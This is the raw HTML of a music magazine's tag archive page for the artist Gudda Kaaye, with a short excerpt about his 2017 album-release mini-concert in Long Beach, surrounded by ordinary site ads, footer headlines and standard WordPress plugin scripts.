					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>gudda kaaye</nav>
<header class="page-header">
<h1 class="page-title">gudda kaaye</h1>
</header>
<article class="mh-loop-item clearfix post-3158 post type-post status-publish format-standard has-post-thumbnail hentry category-video-interviews tag-gudda-kaaye tag-hiphop tag-jack-rabbit-boxing-ring tag-long-beach tag-music-artist">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/emerging-artist-gudda-kaaye-live-lashaun-turner-aka-lady-m-pres/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/gudda-326x245.png" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/gudda-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/emerging-artist-gudda-kaaye-live-lashaun-turner-aka-lady-m-pres/" rel="bookmark">
					Emerging Artist GUDDA KAAYE Live with Lashaun Turner aka Lady I.M.Pre$S				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>April 26, 2017</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/emerging-artist-gudda-kaaye-live-lashaun-turner-aka-lady-m-pres/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>The Process” Mini-Concert at Jack Rabbit Boxing Ring in Long Beach California, put on by HardKnockLife Ent and Open Kanvas, was also the Album Release mini-concert event for artist Gudda Kaaye! https://www.youtube.com/watch?v=IqL5Up4BNBAVideo can&#8217;t be loaded <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/emerging-artist-gudda-kaaye-live-lashaun-turner-aka-lady-m-pres/" title="Emerging Artist GUDDA KAAYE Live with Lashaun Turner aka Lady I.M.Pre$S">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.4" id="lazyload-video-js-js"></script>
<script type="text/javascript" id="lazyload-youtube-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"youtube_button_image_red","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.4" id="lazyload-youtube-js-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-21 07:29:42 -->